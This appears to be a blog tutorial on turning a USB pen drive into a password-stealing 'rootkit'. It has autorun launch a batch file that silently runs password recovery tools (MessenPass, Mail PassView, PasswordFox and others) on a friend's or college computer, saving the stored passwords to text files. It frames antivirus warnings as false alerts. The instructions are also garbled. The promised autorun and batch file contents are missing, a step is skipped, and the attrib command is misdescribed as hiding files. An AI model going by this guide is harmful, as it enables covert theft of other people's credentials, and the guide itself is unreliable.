Today I will show you how to retrieve/hack passwords using USB Pen Drive. As we all know, Windows stores most of the passwords which are used on a daily basis, including instant messenger passwords such as MSN, Yahoo, Windows messenger etc. Along with these, Windows also stores passwords of Outlook Express, SMTP, POP, FTP accounts and auto-complete passwords of many browsers like IE and Firefox. There exists many tools for recovering these passwords from their stored places. Using these tools and a USB Pendrive you can create your own rootkit to retrieve/hack passwords from your friend's/college Computer. You will need the following tools to create your rootkit. Click on their name to download them. MessenPass: Recovers the passwords of most popular Instant Messenger programs: MSN Messenger, Windows Messenger,Yahoo Messenger, ICQ Lite 4.x/2003, AOL Instant Messenger provided with Netscape 7, Trillian, Miranda, and GAIM. Mail PassView: Recovers the passwords of the following email programs: Outlook Express, Microsoft Outlook 2000 (POP3 and SMTP Accounts only), Microsoft Outlook 2002/2003 (POP3, IMAP, HTTP and SMTP Accounts), IncrediMail, Eudora, Netscape Mail, Mozilla Thunderbird, Group Mail Free.Mail PassView can also recover the passwords of Web-based email accounts (HotMail, Yahoo!, Gmail), if you use the associated programs of these accounts. PasswordFox: Password Fox is a small password recovery tool that allows you to view the user names and passwords stored by Mozilla Firefox Web browser. By default, PasswordFox displays the passwords stored in your current profile, but you can easily select to watch the passwords of any other Firefox profile. For each password entry, the following information is displayed: Record Index, Web Site, User Name, Password, User Name Field,Password Field, and the Signons filename. Note:All the software with which you are going to make rootkit might not work on few computer due to uncompatibality with micro-processor or may generate false alet like viruses.These softwares are 100% virus free but when they try to recover password,antivirus restrict this process for security measures resulting in to false alert. Here is a step by step procedure to create the password retrieving/hacking pendrive toolkit. 1. Download all the 5 tools.To download,click on the name of software. Extract them and copy only the executables (.exe files) into your USB Pendrive .i.e. Copy the files mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Pendrive. 2. Open Notepad and copy the following text into it. Open cmd,navigate to your pendrive,to navigate in your pendrive type "d:" and hit enter,where "d" is drive name.Then type this commands "attrib -s -h *. * /s /d".This will hide all the data in your pendrive. 3. Again open Notepad file and copy the following text onto it. "New Text Document.txt" to "launch.bat". Copy the "launch.bat" file also to your USB drive. Just follow these steps to retrieve/hack password.  Step 1:- Insert the pendrive and the autorun window will pop -up(This is because, we have created an autorun pendrive). Step 3:- Now all the password recovery tools will silently get executed in the background (This process takes hardly a fewseconds).The passwords get stored in the .TXT files. Step 4:- Remove the pendrive and you'll see the stored passwordsin the .TXT files. This hack works on Windows 2000, XP,till now i have not tested it on windows 7,so try it if you can and then give us feedback. Warning: This procedure will only recover the stored passwords (if any) on the Computer. NOTE:These software are used to recover passwords from windows,its the redesigning and creativity that we made it into a auto-executable program to recover password silently without anyone knowledge.